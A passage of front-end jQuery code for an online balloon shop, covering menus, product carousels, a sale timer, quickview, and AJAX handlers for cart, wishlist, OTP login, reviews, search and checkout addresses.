        });
    });

    /*
    // off canvas filters
    */
    $(function () {
        const body = $('body');
        const sidebar = $('.sidebar');
        const offcanvas = sidebar.hasClass('sidebar--offcanvas--mobile') ? 'mobile' : 'always';
        const media = matchMedia('(max-width: 991px)');

        if (sidebar.length) {
            const open = function() {
                if (offcanvas === 'mobile' && !media.matches) {
                    return;
                }

                const bodyWidth = body.width();
                body.css('overflow', 'hidden');
                body.css('paddingRight', (body.width() - bodyWidth) + 'px');

                sidebar.addClass('sidebar--open');
            };
            const close = function() {
                body.css('overflow', 'auto');
                body.css('paddingRight', '');

                sidebar.removeClass('sidebar--open');
            };
            const onMediaChange = function() {
                if (offcanvas === 'mobile') {
                    if (!media.matches && sidebar.hasClass('sidebar--open')) {
                        close();
                    }
                }
            };

            if (media.addEventListener) {
                media.addEventListener('change', onMediaChange);
            } else {
                media.addListener(onMediaChange);
            }

            $('.filters-button').on('click', function() {
                open();
            });
            $('.sidebar__backdrop, .sidebar__close').on('click', function() {
                close();
            });
        }
    });

    /*
    // tooltips
    */
    $(function () {
        $('[data-toggle="tooltip"]').tooltip();
    });

    /*
    // departments megamenu
    */
    $(function () {
        let currentItem = null;
        const container = $('.departments__menu-container');

        $('.departments__item').on('mouseenter', function() {
            if (currentItem) {
                const megamenu = currentItem.data('megamenu');

                if (megamenu) {
                    megamenu.removeClass('departments__megamenu--open');
                }

                currentItem.removeClass('departments__item--hover');
                currentItem = null;
            }

            currentItem = $(this).addClass('departments__item--hover');

            if (currentItem.is('.departments__item--submenu--megamenu')) {
                let megamenu = currentItem.data('megamenu');

                if (!megamenu) {
                    megamenu = $(this).find('.departments__megamenu');

                    currentItem.data('megamenu', megamenu);

                    container.append(megamenu);
                }

                megamenu.addClass('departments__megamenu--open');
            }
        });
        $('.departments__list-padding').on('mouseenter', function() {
            if (currentItem) {
                const megamenu = currentItem.data('megamenu');

                if (megamenu) {
                    megamenu.removeClass('departments__megamenu--open');
                }

                currentItem.removeClass('departments__item--hover');
                currentItem = null;
            }
        });
        $('.departments__body').on('mouseleave', function() {
            if (currentItem) {
                const megamenu = currentItem.data('megamenu');

                if (megamenu) {
                    megamenu.removeClass('departments__megamenu--open');
                }

                currentItem.removeClass('departments__item--hover');
                currentItem = null;
            }
        });
    });

    /*
    // main menu / megamenu
    */
    $(function () {
        const megamenuArea = $('.megamenu-area');

        $('.main-menu__item--submenu--megamenu').on('mouseenter', function() {
            const megamenu = $(this).children('.main-menu__submenu');
            const offsetParent = megamenu.offsetParent();

            if (isRTL()) {
                const position = Math.max(
                    megamenuArea.offset().left,
                    Math.min(
                        $(this).offset().left + $(this).outerWidth() - megamenu.outerWidth(),
                        megamenuArea.offset().left + megamenuArea.outerWidth() - megamenu.outerWidth()
                    )
                ) - offsetParent.offset().left;

                megamenu.css('left', position + 'px');
            } else {
                const position = Math.max(
                    0,
                    Math.min(
                        $(this).offset().left,
                        megamenuArea.offset().left + megamenuArea.outerWidth() - megamenu.outerWidth()
                    )
                ) - offsetParent.offset().left;

                megamenu.css('left', position + 'px');
            }
        });
    });


    /*
    // Checkout payment methods
    */
    $(function () {
        $('[name="checkout_payment_method"]').on('change', function () {
            const currentItem = $(this).closest('.payment-methods__item');

            $(this).closest('.payment-methods__list').find('.payment-methods__item').each(function (i, element) {
                const links = $(element);
                const linksContent = links.find('.payment-methods__item-container');

                if (element !== currentItem[0]) {
                    const startHeight = linksContent.height();

                    linksContent.css('height', startHeight + 'px');
                    links.removeClass('payment-methods__item--active');

                    links.height(); // force reflow
                    linksContent.css('height', '');
                } else {
                    const startHeight = linksContent.height();

                    links.addClass('payment-methods__item--active');

                    const endHeight = linksContent.height();

                    linksContent.css('height', startHeight + 'px');
                    links.height(); // force reflow
                    linksContent.css('height', endHeight + 'px');
                }
            });
        });

        $('.payment-methods__item-container').on('transitionend', function (event) {
            if (event.originalEvent.propertyName === 'height') {
                $(this).css('height', '');
            }
        });
    });


    /*
    // add-vehicle-modal
    */
    $(function () {
        $('.filter-vehicle__button button').on('click', function () {
            $('#add-vehicle-modal').modal('show');
        });
    });


    /*
    // Quickview
    */
    const quickview = {
        cancelPreviousModal: function() {},
        clickHandler: function() {
            const modal = $('#quickview-modal');
            const button = $(this);
            const doubleClick = button.is('.product-card__action--loading');

            quickview.cancelPreviousModal();

            if (doubleClick) {
                return;
            }

            button.addClass('product-card__action--loading');

            let xhr = null;
            // timeout ONLY_FOR_DEMO!
            const timeout = setTimeout(function() {
                xhr = $.ajax({
                    url: 'quickview.html',
                    success: function(data) {
                        quickview.cancelPreviousModal = function() {};
                        button.removeClass('product-card__action--loading');

                        modal.html(data);
                        modal.find('.quickview__close').on('click', function() {
                            modal.modal('hide');
                        });
                        modal.modal('show');
                    }
                });
            }, 1000);

            quickview.cancelPreviousModal = function() {
                button.removeClass('product-card__action--loading');

                if (xhr) {
                    xhr.abort();
                }

                // timeout ONLY_FOR_DEMO!
                clearTimeout(timeout);
            };
        }
    };

    $(function () {
        const modal = $('#quickview-modal');

        modal.on('shown.bs.modal', function() {
            modal.find('.product-gallery').each(function(i, gallery) {
                initProductGallery(gallery, $(this).data('layout'));
            });

            $('.input-number', modal).customNumber();
        });

        $('.product-card__action--quickview').on('click', function() {
            quickview.clickHandler.apply(this, arguments);
        });
    });


    /*
    // .block-products-carousel
    */
    $(function () {
        const carouselOptions = {
            'grid-4': {
                items: 4,
            },
            'grid-4-sidebar': {
                items: 4,
                responsive: {
                    1400: {items: 4},
                    1200: {items: 3},
                    992: {items: 3, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            },
            'grid-5': {
                items: 5,
                responsive: {
                    1400: {items: 5},
                    1200: {items: 4},
                    992: {items: 4, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            },
            'grid-6': {
                items: 6,
                margin: 16,
                responsive: {
                    1400: {items: 6},
                    1200: {items: 4},
                    992: {items: 4, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            },
            'horizontal': {
                items: 4,
                responsive: {
                    1400: {items: 4, margin: 14},
                    992: {items: 3, margin: 14},
                    768: {items: 2, margin: 14},
                    0: {items: 1, margin: 14},
                }
            },
            'horizontal-sidebar': {
                items: 3,
                responsive: {
                    1400: {items: 3, margin: 14},
                    768: {items: 2, margin: 14},
                    0: {items: 1, margin: 14},
                }
            }
        };

        $('.block-products-carousel').each(function() {
            const block = $(this);
            const layout = $(this).data('layout');
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel(Object.assign({}, {
                dots: false,
                margin: 20,
                loop: false
            }, carouselOptions[layout]));

            $(this).find('.section-header__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.section-header__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });

            let cancelPreviousGroupChange = function() {};

            $(this).find('.section-header__groups-button').on('click', function() {
                const carousel = block.find('.block-products-carousel__carousel');
                let category_id = $(this).data('id');

                if ($(this).is('.section-header__groups-button--active')) {
                    return;
                }

                cancelPreviousGroupChange();

                $(this).closest('.section-header__groups').find('.section-header__groups-button').removeClass('section-header__groups-button--active');
                $(this).addClass('section-header__groups-button--active');
                carousel.addClass('block-products-carousel__carousel--loading');

                //run ajax
                $.ajax({
                url: 'home/getAjaxCarouselProducts/'+category_id,
                type: 'post',
                dataType: 'html',
                data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"]'),
                cache: false,
                beforeSend: function() {
                  $('.btn-add-cart').button('loading');
                },
                complete: function() {
                  $('.btn-add-cart').button('reset');
                },
                success: function(json) {
        
                  block.find('.owl-carousel')
                        .trigger('replace.owl.carousel', [json])
                        .trigger('refresh.owl.carousel')
                        .trigger('to.owl.carousel', [0, 0]);

                    $('.product-card__action--quickview', block).on('click', function() {
                        quickview.clickHandler.apply(this, arguments);
                    });

                    carousel.removeClass('block-products-carousel__carousel--loading');
                  
                },
                error: function(xhr, ajaxOptions, thrownError) {
                  alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });

                cancelPreviousGroupChange = function() {
                    // timeout ONLY_FOR_DEMO!
                    // clearTimeout(timer);
                    cancelPreviousGroupChange = function() {};
                };
            });
        });
    });

    /*
    // .block-posts-carousel
    */
    $(function () {
        const defaultOptions = {
            dots: false,
            margin: 20,
            loop: true,
            rtl: isRTL()
        };
        const options = {
            grid: {
                items: 4,
                responsive: {
                    1400: {items: 4, margin: 20},
                    1200: {items: 3, margin: 20},
                    992: {items: 3, margin: 16},
                    768: {items: 2, margin: 16},
                    0: {items: 1, margin: 16},
                },
            },
            list: {
                items: 2,
                responsive: {
                    1400: {items: 2, margin: 20},
                    992: {items: 2, margin: 16},
                    0: {items: 1, margin: 16},
                },
            },
        };

        $('.block-posts-carousel').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');
            const layout = $(this).data('layout');

            owlCarousel.owlCarousel(Object.assign({}, defaultOptions, options[layout]));

            $(this).find('.section-header__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.section-header__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });
        });
    });

    /*
    // .block-teammates
    */
    $(function () {
        $('.block-teammates').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                dots: true,
                margin: 20,
                rtl: isRTL(),
                responsive: {
                    1200: {items: 5},
                    992: {items: 4},
                    768: {items: 3},
                    440: {items: 2},
                    0: {items: 1}
                }
            });
        });
    });

    /*
    // .block-reviews
    */
    $(function () {
        $('.block-reviews').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                dots: true,
                margin: 20,
                items: 1,
                loop: true,
                rtl: isRTL()
            });
        });
    });

    /*
    // .block-zone
    */
    $(function () {
        $('.block-zone').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                dots: false,
                margin: 20,
                loop: true,
                items: 4,
                rtl: isRTL(),
                responsive: {
                    1400: {items: 4, margin: 20},
                    992: {items: 3, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            });

            $(this).find('.block-zone__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.block-zone__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });

            let cancelPreviousTabChange = function() {};

            $(this).find('.block-zone__tabs-button').on('click', function() {
                const block = $(this).closest('.block-zone');
                const carousel = block.find('.block-zone__carousel');

                if ($(this).is('.block-zone__tabs-button--active')) {
                    return;
                }

                cancelPreviousTabChange();

                $(this).closest('.block-zone__tabs').find('.block-zone__tabs-button').removeClass('block-zone__tabs-button--active');
                $(this).addClass('block-zone__tabs-button--active');

                carousel.addClass('block-zone__carousel--loading');

                // timeout ONLY_FOR_DEMO! you can replace it with an ajax request
                let timer;
                timer = setTimeout(function() {
                    let items = block.find('.owl-carousel .owl-item:not(".cloned") .block-zone__carousel-item');

                    /*** this is ONLY_FOR_DEMO! / start */
                    /**/ const itemsArray = items.get();
                    /**/ const newItemsArray = [];
                    /**/
                    /**/ while (itemsArray.length > 0) {
                        /**/     const randomIndex = Math.floor(Math.random() * itemsArray.length);
                        /**/     const randomItem = itemsArray.splice(randomIndex, 1)[0];
                        /**/
                        /**/     newItemsArray.push(randomItem);
                        /**/ }
                    /**/ items = $(newItemsArray);
                    /*** this is ONLY_FOR_DEMO! / end */

                    block.find('.owl-carousel')
                        .trigger('replace.owl.carousel', [items])
                        .trigger('refresh.owl.carousel')
                        .trigger('to.owl.carousel', [0, 0]);

                    $('.product-card__action--quickview', block).on('click', function() {
                        quickview.clickHandler.apply(this, arguments);
                    });

                    carousel.removeClass('block-zone__carousel--loading');
                }, 1000);
                cancelPreviousTabChange = function() {
                    // timeout ONLY_FOR_DEMO!
                    clearTimeout(timer);
                    cancelPreviousTabChange = function() {};
                };
            });
        });
    });

    /*
    // initialize custom numbers
    */
    $(function () {
        $('.input-number').customNumber();
    });

    /*
    // header vehicle
    */
    $(function () {
        const input = $('.search__input');
        const suggestions = $('.search__dropdown--suggestions');
        const vehiclePicker = $('.search__dropdown--vehicle-picker');
        const vehiclePickerButton = $('.search__button--start');

        const inputMobile = $('.mobile-search__input');
        const suggestionsMobile = $('.mobile_search__dropdown');

        input.on('focus', function() {
            suggestions.addClass('search__dropdown--open');
        });
        input.on('blur', function() {
            suggestions.removeClass('search__dropdown--open');
        });

        inputMobile.on('focus', function() {
            suggestionsMobile.addClass('search__dropdown--open');
        });
        inputMobile.on('blur', function() {
            suggestionsMobile.removeClass('search__dropdown--open');
        });

        // vehiclePickerButton.on('click', function() {
        //     vehiclePickerButton.toggleClass('search__button--hover');
        //     vehiclePicker.toggleClass('search__dropdown--open');
        // });

        // vehiclePicker.on('transitionend', function(event) {
        //     if (event.originalEvent.propertyName === 'visibility' && vehiclePicker.is(event.target)) {
        //         vehiclePicker.find('.vehicle-picker__panel:eq(0)').addClass('vehicle-picker__panel--active');
        //         vehiclePicker.find('.vehicle-picker__panel:gt(0)').removeClass('vehicle-picker__panel--active');
        //     }
        //     if (event.originalEvent.propertyName === 'height' && vehiclePicker.is(event.target)) {
        //         vehiclePicker.css('height', '');
        //     }
        // });

        // $(document).on('click', function (event) {
        //     if (!$(event.target).closest('.search__dropdown--vehicle-picker, .search__button--start').length) {
        //         vehiclePickerButton.removeClass('search__button--hover');
        //         vehiclePicker.removeClass('search__dropdown--open');
        //     }
        // });

        // $('.vehicle-picker [data-to-panel]').on('click', function(event) {
        //     event.preventDefault();

        //     const toPanel = $(this).data('to-panel');
        //     const currentPanel = vehiclePicker.find('.vehicle-picker__panel--active');
        //     const nextPanel = vehiclePicker.find('[data-panel="' + toPanel + '"]');

        //     currentPanel.removeClass('vehicle-picker__panel--active');
        //     nextPanel.addClass('vehicle-picker__panel--active');
        // });
    });

    /*
    // .block-sale
    */
    $(function () {
        $('.block-sale').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                items: 5,
                dots: true,
                margin: 24,
                loop: true,
                rtl: isRTL(),
                responsive: {
                    1400: {items: 5},
                    1200: {items: 4},
                    992: {items: 4, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                },
            });

            $(this).find('.block-sale__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.block-sale__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });
        });
        $('.block-sale__timer').each(function() {
            const timer = $(this);
            const MINUTE = 60;
            const HOUR = MINUTE * 60;
            const DAY = HOUR * 24;

            let left = DAY * 3;

            const format = function(number) {
                let result = number.toFixed();

                if (result.length === 1) {
                    result = '0' + result;
                }

                return result;
            };

            const updateTimer = function() {
                left -= 1;

                if (left < 0) {
                    left = 0;

                    clearInterval(interval);
                }

                const leftDays = Math.floor(left / DAY);
                const leftHours = Math.floor((left - leftDays * DAY) / HOUR);
                const leftMinutes = Math.floor((left - leftDays * DAY - leftHours * HOUR) / MINUTE);
                const leftSeconds = left - leftDays * DAY - leftHours * HOUR - leftMinutes * MINUTE;

                timer.find('.timer__part-value--days').text(format(leftDays));
                timer.find('.timer__part-value--hours').text(format(leftHours));
                timer.find('.timer__part-value--minutes').text(format(leftMinutes));
                timer.find('.timer__part-value--seconds').text(format(leftSeconds));
            };

            const interval = setInterval(updateTimer, 1000);

            updateTimer();
        });
    });

    /*
    // .block-slideshow
    */
    $(function () {
        $('.block-slideshow__carousel').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                items: 1,
                autoplay:true,
                dots: false,
                video: true,
                nav: true,
                loop: true,
                rtl: isRTL()
            });
        });
    });

    /*
    // .block-finder
    */
    $(function () {
        $('.block-finder__form-control--select select').on('change', function() {
            const item = $(this).closest('.block-finder__form-control--select');

            if ($(this).val() !== 'none') {
                item.find('~ .block-finder__form-control--select:eq(0) select').prop('disabled', false).val('none');
                item.find('~ .block-finder__form-control--select:gt(0) select').prop('disabled', true).val('none');
            } else {
                item.find('~ .block-finder__form-control--select select').prop('disabled', true).val('none');
            }

            item.find('~ .block-finder__form-control--select select').trigger('change.select2');
        });
    });

    /*
    // .block-header
    */
    (function(){
        // So that breadcrumbs correctly flow around the page title, we need to know its width.
        // This code simply conveys the width of the page title in CSS.

        const media = matchMedia('(min-width: 1200px)');
        const updateTitleWidth = function() {
            const width = $('.block-header__title').outerWidth();
            const titleSafeArea = $('.breadcrumb__title-safe-area').get(0);

            if (titleSafeArea && width) {
                titleSafeArea.style.setProperty('--block-header-title-width', width+'px');
            }
        };

        if (media.matches) {
            updateTitleWidth();
        }

        if (media.addEventListener) {
            media.addEventListener('change', updateTitleWidth);
        } else {
            media.addListener(updateTitleWidth);
        }
    })();

    /*
    // select2
    */
    $(function () {
        $('.form-control-select2, .block-finder__form-control--select select').select2({width: ''});
    });

    /*
    // .vehicle-form
    */
    $(function () {
        $('.vehicle-form__item--select select').on('change', function() {
            const item = $(this).closest('.vehicle-form__item--select');

            if ($(this).val() !== 'none') {
                item.find('~ .vehicle-form__item--select:eq(0) select').prop('disabled', false).val('none');
                item.find('~ .vehicle-form__item--select:gt(0) select').prop('disabled', true).val('none');
            } else {
                item.find('~ .vehicle-form__item--select select').prop('disabled', true).val('none');
            }

            item.find('~ .vehicle-form__item--select select').trigger('change.select2');
        });
    });

    $(function () {
        $('.btn-add-cart').on('click', function() {
        console.log("add");
        $.ajax({
            url: 'checkout/add_cart',
            type: 'post',
            dataType: 'json',
            data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"], .product__form input[type="radio"]:checked, .product__actions select'),
            cache: false,
            beforeSend: function() {
              // $('.btn-add-cart').button('loading');
            },
            complete: function() {
              // $('.btn-add-cart').button('reset');
              // $('.alert').remove();
            },
            success: function(json) {
              $('.alert').remove();
              
              if (json['error']) {
                $("#errors").html('<div class="alert alert-danger"><strong>Error!</strong> '+json['error']+'</div>');
              }
              if (json['success']) {
                // window.location.reload();
                load_popup_cart();
                toastr.success('Item added to cart successfully');
              }
              if (json['success_bouquet']) {
                load_popup_cart();
                $("#AddOnModal").modal('show');
              }
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    });

    $(function () {
        $('.btn-buy-now').on('click', function() {
        console.log("buy");
        $.ajax({
            url: 'checkout/add_cart',
            type: 'post',
            dataType: 'json',
            data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"], .product__form input[type="radio"]:checked, .product__actions select'),
            cache: false,
            beforeSend: function() {
              $('.btn-buy-now').button('loading');
            },
            complete: function() {
              $('.btn-buy-now').button('reset');
            },
            success: function(json) {
    
              if (json['error']) {
                $("#errors").html('<div class="alert alert-danger"><strong>Error!</strong> '+json['error']+'</div>');
              }
              if (json['success']) {
                window.location = "https://www.fusionballoons.com/checkout/checkout";
              }
              if (json['success_bouquet']) {
                load_popup_cart();
                $("#AddOnModal").modal('show');
              }
    
              
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    });

    $(function () {
        $('.btn-update-cart').on('click', function() {
        $.ajax({
            url: 'checkout/update_cart',
            type: 'post',
            dataType: 'json',
            data: new FormData($('.form-cart')[0]),
            cache: false,
            contentType: false,
            processData: false,
            beforeSend: function() {
              $('.btn-update-cart').button('loading');
            },
            complete: function() {
              $('.btn-update-cart').button('reset');
            },
            success: function(json) {
              if (json['error']) {
              }
              
              if (json['success']) {
                location.reload();
              }
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
});


    $(function () {
    $('.btn-wishlist').on('click', function() {
        var btn = $(this);
        var product_id = btn.data('id');
    
        setTimeout(function() {
            $.ajax({
                url: 'account/wishlist',
                type: 'post',
                data: 'product_id=' + product_id,
                dataType: 'json',
                beforeSend: function() {
                    $(btn).button('loading');
                },
                complete: function() {
                    $(btn).button('reset');
                },
                success: function(json) {
                    $('.alert-dismissible').remove();
    
                    if (json['message'] == 'deleted') {
                        $(btn).removeClass("btn-primary").addClass("btn-outline-primary");
    
                    }

                    if (json['status'] == 'error') {
                        $('#message').html('<div class="alert alert-danger alert-lg mb-3 alert-dismissible fade show">'+json["message"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
                    }
    
                    if (json['message'] == 'added') {
                        $(btn).removeClass("btn-outline-primary").addClass("btn-primary");
    
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        }, 500);
    });
});

$(function () {
    $(document).on('change', ".checkout .addresses input[type=radio]:checked", function() {
        var address_id = $(this).val();
        $(this).parent().parent().parent().find('.addon_address').val(address_id);
    });
});

$(function () {

$(".btn-get-otp").click(function() {
    $.ajax({
        url: 'account/check_otp',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-otp')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
        },
        complete: function() {
        },
        success: function(json) {
            if(json['form_state']=='login'){
                $('#fg-otp,#fg-rotp,#fg-votp').show();
                $('#fg-gotp').hide();
                $('#form_state').val(json['form_state']);
            }
            if(json['form_state']=='register'){
                $('#fg-fname,#fg-lname,#fg-otp,#fg-rotp,#fg-votp').show();
                $('#fg-gotp').hide();
                $('#form_state').val(json['form_state']);
            }
            if(json['error']){
                $('#message').html('<div class="alert alert-danger alert-lg mb-3 alert-dismissible fade show">'+json["error"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
            if(json['checkout']){
                setTimeout(() => {
                    window.location='checkout/checkout';
                }, 500);
                $('#message').html('<div class="alert alert-success alert-lg mb-3 alert-dismissible fade show">'+json["checkout"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
            if(json['info']){
                
                $('#message').html('<div class="alert alert-info alert-lg mb-3 alert-dismissible fade show">'+json["info"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
            if(json['success']){
                setTimeout(() => {
                    window.location='';
                }, 500);
                $('#message').html('<div class="alert alert-success alert-lg mb-3 alert-dismissible fade show">'+json["success"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
});

});
});

$(function () {
    
    $('.btn-address-form').on('click', function() {
        $("#AddressModal").modal('show');
        var rowid=$(this).data('rowid');
        $("#rowid").val(rowid);
    });
});


$(function () {
    
    $('#btn-review').on('click', function() {

    $.ajax({
        url: 'home/add_review',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-review')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('#btn-review').button('loading');
        },
        complete: function() {
          $('#btn-review').button('reset');
        },
        success: function(json) {
            console.log(json);

          if (json['error']) {
            $('#review_message').html('<div class="alert alert-danger alert-lg mb-3 alert-dismissible fade show">'+json["error"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
          }

          if (json['success']) {
            $('#review_message').html('<div class="alert alert-success alert-lg mb-3 alert-dismissible fade show">'+json["success"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            $("#form-review input[type='text']").val('');
            $("#form-review input[type='email']").val('');
            $("#form-review textarea").val('');
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});
});

$(function () {

    $(document).on("keyup","#search_product",function() {
        $.ajax({
            url: 'home/search_product',
            type: 'post',
            dataType: 'html',
            data: new FormData($('#form-search-product')[0]),
            cache: false,
            contentType: false,
            processData: false,
            beforeSend: function() {
            },
            complete: function() {
            },
            success: function(json) {
                // setTimeout(() => {
                //     window.location='';
                // }, 10000);
                $(".search__dropdown.search__dropdown--suggestions.suggestions").html(json);
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
    });
    });

    $(document).on("keyup","#mobile_search_product",function() {
        $.ajax({
            url: 'home/search_product',
            type: 'post',
            dataType: 'html',
            data: new FormData($('#mobile-search__body')[0]),
            cache: false,
            contentType: false,
            processData: false,
            beforeSend: function() {
            },
            complete: function() {
            },
            success: function(json) {
                // setTimeout(() => {
                //     window.location='';
                // }, 10000);
                $("#mobile_search_dropdown").html(json);
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
    });
    });

    });

$(function () {
    
    $('.btn-add-address').on('click', function() {

    $.ajax({
        url: 'checkout/add_checkout_address',
        type: 'post',
        dataType: 'html',
        data: new FormData($('#form-add-address')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('.btn-add-address').button('loading');
        },
        complete: function() {
          $('.btn-add-address').button('reset');
        },
        success: function(json) {

            var response = JSON.parse(json);

            if (response['error']) {
                $(".errors").html(response['error']);
            }

          if (response['success']) {
              $(".errors").html('');
